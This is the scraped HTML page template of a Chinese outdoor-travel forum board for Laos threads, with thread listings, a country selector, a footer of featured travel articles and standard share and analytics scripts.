<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-1255232-2-1.html">2</a><a href="http://bbs.8264.com/thread-1255232-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-1255232-4-1.html">4</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-35659475.html" rel="nofollow">大小孩（广州）</a>
</span>
<em class="d_block" >05-22</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">37</a></span>
<em class="d_block">28298</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C0%B6%D3%F0%E6%CC.html" class="blue" c="1" rel="nofollow">蓝羽嫣</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-1255232-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:51</a></span>
</td>
</tr>
<tr id="normalthread_377205">
<td class="tb_">
<a href="http://bbs.8264.com/thread-377205-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://laowo.8264.com" />老挝</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-377205-1-1.html" style="font-weight: bold;color: #EE5023" target="_blank" class="f_16">慢半拍的生活 -- 春节在老挝的闲适生活</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-377205-2-1.html">2</a><a href="http://bbs.8264.com/thread-377205-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-377205-9-1.html">9</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-33701623.html" rel="nofollow">天星泡泡</a>
</span>
<em class="d_block" >05-05</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">80</a></span>
<em class="d_block">48379</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-longkex.html" class="blue" c="1" rel="nofollow">longkex</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-377205-goto-lastpost.html#lastpost" class="gray" rel="nofollow">07:37</a></span>
</td>
</tr>
</table>

</div>

</form>


<div class="layout ptb16">
<div class="forum_post">
<span class="forum_post_button" id="btn_box_down">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-69.html" style="display: block; width:133px; height:43px;"></a>
<em class="forum_post_outcon" id="btn_list_down">
<em class="forum_post_out">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-69.html">发表帖子</a></em>
</em>
</span>
</div>
<div class="list_pager"><div class="pg"><a href="http://bbs.8264.com/forum-forumdisplay-fid-69-filter-typeid-typeid-1160-page-1.html" class="prev">&nbsp;&nbsp;</a><a href="http://bbs.8264.com/forum-forumdisplay-fid-69-filter-typeid-typeid-1160-page-1.html">1</a><strong>2</strong></div></div>
</div>
<style>
.ewm{ width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;background:#f1eff2;}
.ewm:hover{background-color:#508eff;}
.ewma{display: block!important;background-size:100% auto!important;background:url(http://static.8264.com/hd/pc/images/tps/v1/zwTixOdxWXiXXerYj-575-318.png) no-repeat!important;
width:48px!important;background-position:-387px 3px!important;  height:48px!important;
}
.ewma:hover{background-position:-387px -56px!important;}
#ewmimg{display: none;width: 200px;position: absolute;bottom: 45px;right: 60px;}
</style>
<div class="share_bd_warpten">
<ul class="bbs_share_sc">
<!--<li>-->
<!--<a href="http://bbs.8264.com/forum-post-action-newthread-fid-12.html" class="p-btn-c btn-28">-->
<!--<img src="http://static.8264.com/static/images/common/yjdp1.gif?qIr"/>-->
<!--</a>-->
<!--</li>-->
<li><a href="http://bbs.8264.com/thread-791154-1-1.html" target="_blank" class="kfhelf"></a></li>
<li class="ewm"><a style="display: block;" href=" " class="ewma"></a></li>
<!--<li class="ps_re" id="share">-->
<!--<a href="javascript:;" class="share"></a>-->
<!--<div class="bdsharebuttonbox share_bd" data-tag="share_1">-->
<!--<a href="javascript:;" class="sina" data-cmd="tsina"></a>-->
<!--<a href="javascript:;" class="qq" data-cmd="qzone"></a>-->
<!--<a href="javascript:;" class="wb" data-cmd="tqq"></a>-->
<!--<a href="javascript:;" class="wx" data-cmd="weixin"></a>-->
<!--</div>-->
<!--</li>-->
<!--<li><a href="http://bbs.8264.com/forum-12-1.html" class="bbsli" title="返回帖子列表"></a></li>-->
<li id="gotop_50"><a style="" href="javascript:;" class="gotop_50"></a></li>
</ul>
<img src="http://static.8264.com/static/mobile/images/icon_ewmimg.png" id="ewmimg" style="display: none;">
</div>
<script src="//static.8264.com/static/js/layer/layer.js" type="text/javascript" type="text/javascript"></script>
<script>
function quick_reply_form() {
    layer.open({
      type: 2,
      title: '点评户外装备',
      shadeClose: false,
      shade: 0.8,
      area: ['710px', '600px'],
      content: 'plugin.php?id=forumoption:quick_reply&tpl=equipment&mod=equipment&des_type=69'
    });
}
window._bd_share_config = {
common : {
//此处放置通用设置
},
share : [
//此处放置分享按钮设置
{"tag" : "share_1", "bdSize" : 32}
]
}
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
(function($){
var ww=$(window).width();
var s_bd_r=Math.max((ww-1100)/2-60,0);
$(".share_bd_warpten").css("right",s_bd_r);

//鼠标移入分享后向左边弹出分享按钮
$("#share").hover(
function () {
$(".share_bd",this).show();
},
function () {
$(".share_bd",this).hide();
}
);
//返回顶部按钮
if($(window).scrollTop() > 10){$("#gotop_50 a").show();}
$(window).scroll( function(){
if($(window).scrollTop()>10){
$("#gotop_50 a").show();
}else{
$("#gotop_50 a").hide();
}
});
$("#gotop_50").click(function(){
$("html,body").animate({ scrollTop: 0 },500);
});

    jQuery('.ewm').on('mouseover',function(){
        jQuery('#ewmimg').show();
    }).on('mouseout',function(){
        jQuery('#ewmimg').hide();
    })


})(jQuery);
</script>
<!-- Baidu Button BEGIN -->
<script type="text/javascript" id="bdshare_js" data="type=button&amp;mini=1&amp;uid=39357" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
</script>
<!-- Baidu Button END -->
<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->


<div id="fastpost" style="display: none;">
<script type="text/javascript">
var postminchars = parseInt('12');
var postmaxchars = parseInt('100000');
var disablepostctrl = parseInt('0');
</script>
<div id="f_pst" class="bm">
<div class="bm_h">
<h2>快速发帖</h2>
</div>
<div class="bm_c">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=newthread&amp;fid=69&amp;topicsubmit=yes&amp;infloat=yes&amp;handlekey=fastnewpost" onSubmit="return fastpostvalidate(this)">

<div id="fastpostreturn" style="margin:-5px 0 5px"></div>

<div class="pbt cl">
<div class="ftid">
<select name="typeid" id="typeid" width="80">
<option value="0">选择主题分类</option><option value="1124">奥地利</option>
<option value="1128">澳大利亚</option>
<option value="1144">埃及</option>
<option value="1148">阿联酋</option>
<option value="1150">巴基斯坦</option>
<option value="1159">不丹</option>
<option value="1152">朝鲜</option>
<option value="1121">德国</option>
<option value="1135">俄罗斯</option>
<option value="1122">法国</option>
<option value="1136">菲律宾</option>
<option value="1146">斐济</option>
<option value="1117">韩国</option>
<option value="1151">荷兰</option>
<option value="1127">加拿大</option>
<option value="1153">捷克</option>
<option value="1157">柬埔寨</option>
<option value="1158">肯尼亚</option>
<option value="1160">老挝</option>
<option value="1115">美国</option>
<option value="1118">马尔代夫</option>
<option value="1137">马来西亚</option>
<option value="1140">缅甸</option>
<option value="1156">毛里求斯</option>
<option value="1114">尼泊尔</option>
<option value="1145">南非</option>
<option value="1116">日本</option>
<option value="1161">瑞士</option>
<option value="1162">瑞典</option>
<option value="1139">斯里兰卡</option>
<option value="1149">沙特阿拉伯</option>
<option value="1364">坦桑尼亚</option>
<option value="1119">泰国</option>
<option value="1126">土耳其</option>
<option value="1138">新西兰</option>
<option value="1141">新加坡</option>
<option value="1143">西班牙</option>
<option value="1154">匈牙利</option>
<option value="1155">希腊</option>
<option value="1373">伊朗</option>
<option value="1120">印度</option>
<option value="1123">英国</option>
<option value="1125">意大利</option>
<option value="1142">印度尼西亚</option>
<option value="1147">越南</option>
<option value="1277">以色列</option>
<option value="1130">中东</option>
<option value="1129">非洲</option>
<option value="1133">北欧</option>
<option value="1134">东欧</option>
<option value="1131">南美</option>
<option value="1742">南极</option>
<option value="1132">其它</option>
</select>
</div>
<script type="text/javascript" reload="1">simulateSelect('typeid');</script>
<input type="text" id="subject" name="subject" class="px" value="" onkeyup="strLenCalc(this, 'checklen', 80);" tabindex="11" style="width: 25em" />
<span>还可输入 <strong id="checklen">80</strong> 个字符</span>
</div>

<div class="cl">
<div>
<div class="tedt">
<div class="bar">                          
                           <span class="y">
<a href="http://bbs.8264.com/forum-post-action-newthread-fid-69.html" onclick="switchAdvanceMode(this.href);doane(event);">上传图片请点击高级模式</a>
</span><a href="javascript:;" title="文字加粗" class="bold"></a>
<div class="colorbox">
<a href="javascript:;" class="gray" onclick="seditor_insertunit('fastpost', '[color=#585858]', '[/color]')" title="深灰色"></a>
<a href="javascript:;" class="bule" onclick="seditor_insertunit('fastpost', '[color=Blue]', '[/color]')" title="蓝色"></a>
<a href="javascript:;" class="red" onclick="seditor_insertunit('fastpost', '[color=Red]', '[/color]')" title="红色"></a>
</div>
<style type="text/css">
#pmimg_menu #pmimg_param_1 {width:93%!important;}
</style>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg" style="margin-left:5px;">图片</a>
</div>
<div class="area">
<div class="pt hm">你需要登录后才可以发帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=register" onclick="showWindow('register', this.href)" class="xi2">注册</a> | <a href="https://bbs.8264.com/connect.php?mod=login&op=init&referer=forum.php%3F%3Fmod%3Dforumdisplay%26fid%3D69%26filter%3Dtypeid%26typeid%3D1160%26page%3D2&statfrom=forumdisplay_fastpost" target="_top" rel="nofollow"><img src="http://static.8264.com/static/image/common/qq_login.gif" class="vm" /></a></div>
</div>
</div>
<input type="hidden" name="formhash" value="fed3bccb" />
<input type="hidden" name="usesig" value="" />
<p class="ptm">
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')" name="topicsubmit" id="fastpostsubmit" value="topicsubmit" tabindex="13" class="pn"><strong>发表帖子</strong></button>
</p>
</div>
</div>
</form>
</div>
</div></div>

<!--[diy=diyforumdisplaybottom]--><div id="diyforumdisplaybottom" class="area"></div><!--[/diy]-->
<!-- </div></div> -->

<script type="text/javascript">
document.onkeyup = function(e){
keyPageScroll(e, 1, 0, 'forum.php?mod=forumdisplay&fid=69&filter=typeid&orderby=lastpost&', 2);
}
</script>
<div class="wp mtn"><!--[diy=diy3]--><div id="diy3" class="area"></div><!--[/diy]--></div>


</div><!-- End wp --><style type="text/css">
    .side-float{
        position: fixed;
        width: 161px;
        height: 149px;
        bottom: 260px;
        margin-left: 500px;
        background: url(http://static.8264.com/static/images/tps/v1/scan-161-149.png) no-repeat;
        display: none;
    }
    .side-a{
        display: block;
        width: 100%;
        height: 100%;
    }
    .side-float .side-close{
        position: absolute;
        width: 10px;
        height: 10px;
        right: 1px;
        top: 8px;
        cursor: pointer;
        z-index: 999999;
    }
</style>

<div class="side-float">
    <a class="side-a" href="http://u.8264.com/home-task-do-view-id-1264.html" target="_blank" id="qr_src"></a>
    <span class="side-close"></span>
</div>
<script>
    /*jQuery.get("home.php?mod=task", {is_qr_display:1},function(data) {
        if(data.taskid > 0){
            jQuery('#qr_src').attr('href','home.php?mod=task&do=view&id='+data.taskid);
        }
    },'json');*/

//先注释掉
//    if(!getcookie("qr-dialog")) {
//        jQuery(".side-float").show();
//    }
//    jQuery(".side-close").click(function (){
//        jQuery(".side-float").hide();
//        setcookie("qr-dialog", 1, 86400);
//    });
//    jQuery(function(){
//        var width_q = jQuery(window).width();
//        var r_z = (width_q-980)/2 -170;
//        if(r_z<0){
//            jQuery(".side-float").css("right",'0px');
//        }else{
//            jQuery(".side-float").css("right",r_z);
//        };
//    });
</script><script src="//static.8264.com/static/js/forum/getRecommend.js?v2S" type="text/javascript" charset="UTF-8" type="text/javascript"></script>
<link rel="stylesheet" href="//static.8264.com/static/css/forum/readmodel.css?Kw9">
<style>
.blk-comment{width: 823px;overflow: hidden;margin: 50px auto;}
</style><div class="clearfix"></div>
<div class="footer" style="position: relative;z-index: 99;">
<div class="layout" style="padding: 26px 0px 26px 0px; position:relative;">
<div class="topHill">顶部小山</div>
<!-- 精选 -->
<div class="choiceness"><div id="portal_block_6905" class="block move-span"><div id="portal_block_6905_content" class="content"><style type="text/css">
.choiceness h5 { float: left; width: 100%; padding-top: 0px; padding-bottom: 20px; }
.choiceness h5 .tit { float: left; display: inline; font: 18px/22px "Microsoft Yahei"; }
.choiceness h5 .more { float: right; display: inline; font: 12px/16px "Microsoft Yahei"; padding-top: 8px; }
.more a{ font-size:12px; color:#7b94a4; text-decoration:none; padding:8px 0px 0px 0px;}
.more a:hover{  color:#fff; }
.choiceness .bd { overflow: hidden; }
.choicenessList { width: 1010px; height:728px; overflow:hidden}
.choicenessList a { float: left; width: 200px; height:162px; margin-right: 8px; margin-bottom: 8px; background:#1d3140;padding:14px 20px 0 20px;color:#7b94a4; overflow:hidden;}
.choicenessList a:hover{ background:#1a2b38;color:#fff; }
.choicenessList li img { width: 200px; height: 150px; }
.choicenessList  .text{  display: block; width:100%; font: 14px/33px "Microsoft Yahei"; height: 33px; line-height:33px;  text-align: center; }
</style>
<div class="layout warpten980">
<div class="hd">
	<h5>
		<span class="tit">精选</span>
		<span class="more"><a target="_blank" href="http://www.8264.com/list/871">更多</a></span>
	</h5>
</div>
<div class="bd">
	<div class="choicenessList"><a href="http://www.8264.com/viewnews-157557-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0123367nl8sexk246ygaeo.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">从惠州到沈阳骑行记</div>
		</a><a href="http://www.8264.com/viewnews-157559-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0124519wvlqn99245dmbi9.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">大香格里拉骑行记</div>
		</a><a href="http://www.8264.com/viewnews-157561-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/0129307j38ct0kcz3hnan0.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">木月火2025户外总结</div>
		</a><a href="http://www.8264.com/viewnews-157560-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/012617pxa948uosi9iwy5v.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">自行车发电轮组充电测试</div>
		</a><a href="http://www.8264.com/viewnews-157558-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/21/012354kulva9b6byontrsr.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">雪地无帐篷露营</div>
		</a><a href="http://www.8264.com/viewnews-157544-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011859268ktnlxe9kahknw.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">小姐姐EBC大环徒步日记</div>
		</a><a href="http://www.8264.com/viewnews-157546-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011738c1br18ugue1f7t9i.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025年环海南+中线骑行</div>
		</a><a href="http://www.8264.com/viewnews-157547-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/012407h4r91deirp0d7pmm.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">骑行温哥华至旧金山攻略</div>
		</a><a href="http://www.8264.com/viewnews-157545-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/012010n35k46qrd40dm7qi.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">骑行在江浙</div>
		</a><a href="http://www.8264.com/viewnews-157543-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/20/011253gdowenvvbtnyba8u.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">不丹游记</div>
		</a><a href="http://www.8264.com/viewnews-157533-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/014350x2wqmll3sln4gbe7.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">我转山冈仁波齐11圈</div>
		</a><a href="http://www.8264.com/viewnews-157532-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/014223wcv3tg9g4da3mqu6.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025古塔图鉴国内篇</div>
		</a><a href="http://www.8264.com/viewnews-157531-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/013712d1qc26a2qpd1viur.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">三亚山海漫游记</div>
		</a><a href="http://www.8264.com/viewnews-157530-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/014025if3doex40p8iscxp.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">2025安徽行游影记</div>
		</a><a href="http://www.8264.com/viewnews-157529-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/19/0133436v5ui8795to1ti9k.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">小兴安岭大青山探秘</div>
		</a><a href="http://www.8264.com/viewnews-157518-page-1.html" target="_blank">
			<div><img src="https://image1.8264.com/portal/202601/16/020429ag6rb97t3ikwdbg3.jpg!/progressive/true/unsharp/true/format/jpg/both/200x124" /></div>
			<div class="text">女子EBC三垭口徒步记录</div>
		</a></div>
</div>
</div></div></div></div>
</div>

</div>
<style>
.friendLink{ background: #0f1f2b; padding: 15px 0 18px 0px;position: relative;z-index: 99;}
.friendLink a { color: #807f7f; display: inline; margin-right: 10px; white-space: nowrap; font-size:12px;}
.friendLink a:hover { color: #fff; text-decoration:none;}
</style>
<div class="friendLink">
<div class="layout w980">
	<a title="江苏天气预报" target="_blank" href="http://www.8264.com/weather/jiangsu/">江苏天气预报</a>	<a title="湖南自驾游网" target="_blank" href="http://bbs.8264.com/forum-forumdisplay-fid-66-typeid-1256-filter-typeid.html">湖南自驾游网</a>	<a title="金昌户外驴友网" target="_blank" href="http://jinchang.8264.com/">金昌户外驴友网</a>	<a title="鄂州户外驴友网" target="_blank" href="http://ezhou.8264.com/">鄂州户外驴友网</a>	<a title="越野跑活动报名" target="_blank" href="http://hd.8264.com/xianlu-50-0-0-0-1-1">越野跑活动报名</a>	<a title="福建户外店点评" target="_blank" href="http://www.8264.com/dianpu-1127-0-0-0-0-4-1">福建户外店点评</a>	<a title="呼伦贝尔户外驴友网" target="_blank" href="http://hulunbeier.8264.com/">呼伦贝尔户外驴友网</a>	<a title="景德镇户外驴友网" target="_blank" href="http://jingdezhen.8264.com/">景德镇户外驴友网</a>	<a title="结伴旅游约伴旅行" target="_blank" href="http://bbs.8264.com/forum-161-1.html">结伴旅游约伴旅行</a>	<a title="户外问答" target="_blank" href="http://www.8264.com/wenda/">户外问答</a>	<a title="洛阳户外驴友网" target="_blank" href="http://luoyang.8264.com/">洛阳户外驴友网</a>	<a title="九江户外驴友网" target="_blank" href="http://jiujiang.8264.com/">九江户外驴友网</a>	<a title="临汾户外驴友网" target="_blank" href="http://linfen.8264.com/">临汾户外驴友网</a>	<a title="山西户外俱乐部" target="_blank" href="http://www.8264.com/julebu/list-0-140000-0-1-1.html">山西户外俱乐部</a>	<a title="滑雪活动报名" target="_blank" href="http://hd.8264.com/xianlu-6-0-0-0-1-1">滑雪活动报名</a>		<a title="友链申请" target="_blank" href="plugin.php?id=friendlylink:add&type=2|69|1160&n=%C0%CF%CE%CE%C2%C3%D3%CE%B9%A5%C2%D4&l=http%3A%2F%2Fbbs.8264.com%2Fforum-forumdisplay-fid-69-typeid-1160-filter-typeid.html&h=b3bda3cee6d562888393cfb5c56fe8d2">友链申请</a>
					</div>
</div>
<div class="bottomNav" style="position: relative;z-index: 99;">
<div class="layout" style="position:relative;">
<div class="copyright">
<p style="color: #807f7f;font-size: 12px;display: inline-block"><a href="https://beian.miit.gov.cn" target="_blank" >粤ICP备18107385号-6</a> &nbsp;&nbsp;&nbsp;</p>
<p class="copyRight" style="color: #807f7f;font-size: 12px;display: inline-block">Copyright @ 2025 广东骆驼户外国际旅行社有限公司 版权所有</p>
<p>户外有风险，8264提醒您购买<a href="https://travelcps.qixin18.com/qdf1004346" target="_blank">户外保险</a></p>
</div>
<div class="someLink">
<a target="_blank" href="https://bbs.8264.com/member-clearcookies-formhash-d64f4f90.html" rel="nofollow">清除COOKIE</a>
|
<a target="_blank" href="https://www.8264.com/about-contact.html" rel="nofollow">联系我们</a>
|
<a rel="nofollow" href="https://bbs.8264.com/thread-3248191-1-1.html">网站条款</a>
|
<a href="https://bbs.8264.com/misc-faq.html" rel="nofollow">帮助</a>
<span class="app">
<a href="https://bbs.8264.com/thread-2317569-1-1.html" target="_blank" class="appIco_95x27" rel="nofollow"></a>
</span>
</div>





</div>
</div>
<!-- ?????????????? -->
<script src="https://static.8264.com/static/js/jquery.cookie.js" type="text/javascript" type="text/javascript"></script>
<style>
.newswarpten{ position:absolute; position:fixed!important; bottom:0px; display:none; left:50%;z-index: 999}
.newstopone{ height:46px;  font-size:14px; background: url(//static.8264.com/static/image/common/kxbg.png) 0px -1px no-repeat #fffff6; border:#e0d3be solid 1px;  float:left; border-right:0 none;}
.newstopone .linktitle_4587{ float:left; margin:12px 0px 0px 70px; display:inline;}
.newstopone .linktitle_4587 a{ font-size:16px; color:#064361; text-decoration:none;}
.newstopone .linktitle_4587 a:hover{ font-size:16px; color:#ff7e00; text-decoration:none;}
.newstopone .close16_16{ width:16px; height:16px; float:right; cursor:pointer; background:url(//static.8264.com/static/image/common/kxbgarrowclose.png) -47px -1px no-repeat; margin:16px 0px 0px 10px; display:inline;}
.newstopone .close16_16:hover{background:url(//static.8264.com/static/image/common/kxbgarrowclose.png) -1px -1px no-repeat;}
.newsarrow{ width:18px; height:48px; background:url(//static.8264.com/static/image/common/kxbgarrow.png) left top no-repeat; float:right;}
</style>
<body>

<!--
<div class="newswarpten">
  <div class="newstopone">
    <div style="display: inline-block;padding-left: 70px;height: 46px;line-height: 46px;">&lt;!&ndash;&ndash;&gt;</div>
    <span class="close16_16"></span>
  </div>
  <div class="newsarrow"></div>
</div>
-->

<script type="text/javascript">
jQuery(document).ready(function(){
/*  var tiao = jQuery(".newswarpten").width();
          jQuery(".newswarpten").css( 'margin-left' , -tiao/2 );
          var t_time = Date.parse(new Date());
          var cookietime = jQuery.cookie('showboxtime');
          if(!cookietime){
            jQuery(".newswarpten").show();
          };
          if(t_time >= cookietime){
             jQuery(".newswarpten").show();
          };
          jQuery('.close16_16,.linktitle_4587 a').click(function(){
            var t_time = Date.parse(new Date());
            jQuery.cookie('showboxtime',t_time+3600*24*1000,{expires:30,domain:'8264.com',path:'/'});
            jQuery(".newswarpten").hide();
          });*/
});
</script>
<!-- //?????????????? -->
<div id="g_upmine_menu" class="g_up" style="display:none;">
<div class="crly">
积分 0, 距离下一级还需  积分
</div>
<div class="mncr"></div>
</div>

 <script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?d31ffe5e4a2ed377afcf9a76145d3663";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- ??????????? -->
<script type="text/javascript">
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!-- //??????????? -->
</body>
</html><!--test ob_get_contents2--><!--推荐文章 start 20180301-->
<!--<div class="blk-comment">-->
<!--<div class="article">-->
<!--</div>-->
<!--<div class="article_loading" style="display: none;">-->
<!--加载中...-->
<!--</div>-->
<!--</div>-->
<!--推荐文章 end-->



--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/forum/forum_forumdisplay.css?Kw9
body_size: 2004
content:
.quote{overflow:hidden;margin:10px 0;padding-left:16px;background:url(http://static.8264.com/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://static.8264.com/static/image/common/qz.gif) no-repeat 100% 100%;}.blockcode{overflow:hidden;margin:10px 0;padding:5px 10px;background:#F7F7F7;color:#666;}.blockcode code{font-family:Monaco,Consolas,\"Lucida Console\",\"Courier New\",serif;font-size:12px;line-height:1.8em;}* html .blockcode code{font-family:\"Courier New\",serif;}#newspecial_menu{width:90px;}#newspecial_menu li,#sti em{display:block;background:url(http://static.8264.com/static/image/common/folder_new.gif) no-repeat 8px 50%;zoom:1;}#newspecial_menu .poll,#sti em.poll{background-image:url(http://static.8264.com/static/image/common/pollsmall.gif);}#newspecial_menu .trade,#sti em.trade{background-image:url(http://static.8264.com/static/image/common/tradesmall.gif);}#newspecial_menu .reward,#sti em.reward{background-image:url(http://static.8264.com/static/image/common/rewardsmall.gif);}#newspecial_menu .activity,#sti em.activity{background-image:url(http://static.8264.com/static/image/common/activitysmall.gif);}#newspecial_menu .debate,#sti em.debate{background-image:url(http://static.8264.com/static/image/common/debatesmall.gif);}#newspecial_menu a{display:block;padding:3px 0 3px 30px;white-space:normal;}#newspecial_menu a:hover{background:none;color:#369;text-shadow:none;text-decoration:underline;}#sti{}#sti em{padding-left:25px;background-position:0 50%;}#f_pst .bm_c{padding:20px;}#f_pst .tedt{width:auto;}.hasfsl{margin-right:170px;zoom:1;}.fl{}.fl_tb{width:100%;}.fl_tb td{padding:10px 0;}.fl_icn{padding-right:10px !important;width:31px;}.fl_by{width:220px;}.fl_by div{margin-left:10px;width:210px;padding-left:8px;word-break:keep-all;word-wrap:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.fl_by div .xi2{zoom:1;}.fl_by cite{display:block;}.fl_i{width:150px;text-align:right;}.fl_i em{display:block;width:5em;}.fl .i_z{margin-right:8px;padding-right:8px;border-right:1px solid #C2D5E3;}.fl_icn_g{float:left;width:31px;}.fl_g{vertical-align:top;}.fl_g dl{margin-left:31px;padding-left:10px;}.fl_g dt{font-weight:700;}.fl_row td{border-top:1px dashed #CDCDCD;}.flt{}.flt .flc{width:294px;}.gcop{margin-right:15px;clear:left;}.ghfl dt,.flt dt{font-size:14px;font-weight:700;}.ghfl dt span,.flt dt span,.flt dd span{font-size:12px;font-weight:200;color:#999;}.ghfl dd,.flt dd{line-height:1.8em;}.fct a{float:left;margin-left:8px;}.fa_fav,.fa_rss,.fa_achv,.fa_bin,.fa_ivt{padding-left:20px;background:no-repeat 0 50%;}.fa_fav{background-image:url(http://static.8264.com/static/image/common/fav.gif);}.fa_rss{background-image:url(http://static.8264.com/static/image/common/feed.gif);}.fa_achv{background-image:url(http://static.8264.com/static/image/common/clock.gif);}.fa_bin{background-image:url(http://static.8264.com/static/image/common/recyclebin.gif);}.fa_ivt{background-image:url(http://static.8264.com/static/image/common/user_add.gif);}#fh{width:644px;}.mw #fh{width:100%;}#fh .bm{padding-top:5px;padding-bottom:0;}#nv_group #fh{margin-bottom:1em;}#fh #gh{padding-top:10px;}#fh .h{margin-top:10px;}#fh .h *{float:left;}#fh h1{margin-right:10px;font-size:16px;}#fh .h .y{float:right;}#fh .o a{float:left;margin-right:10px;}#fh.m{padding-top:0;background-color:#F2F2F2;}.xst{font-family:Tahoma,Helvetica,SimSun,sans-serif,Hei;font-size:14px;}.ttp{margin-bottom:5px;padding-top:10px;border-width:2px 0 0;background:transparent;}.ttp li{float:left;padding-bottom:5px;}.ttp a,.ttp strong{float:left;margin-right:5px;padding:4px 8px 3px;height:18px;border:1px solid #CDCDCD;white-space:nowrap;}.ttp a:hover{border-color:#369;color:#369;text-decoration:none;}.ttp .a a{border-color:#369;background:#E5EDF2;color:#369;}.ttp .pipe{float:left;margin-right:10px;padding:0;width:2px;height:27px;background:#C2D5E3;text-indent:-9999px;}.cttp{overflow:hidden;padding-right:35px;height:32px;}.cttp .unfold,.cttp .fold{float:right;display:inline;margin:5px -35px 9px 0;padding:0 0 0 10px;width:25px;height:18px;background-color:transparent;color:#369;font-weight:400;}.tl .bm_c{padding-top:0;}.tl table{width:100%;table-layout:fixed;}.tl td,.tl th{padding:5px 0;border-bottom:1px solid #C2D5E3;}.tl th{padding-right:1.5em;zoom:1;}.tl th a:visited{color:#666;}.tl 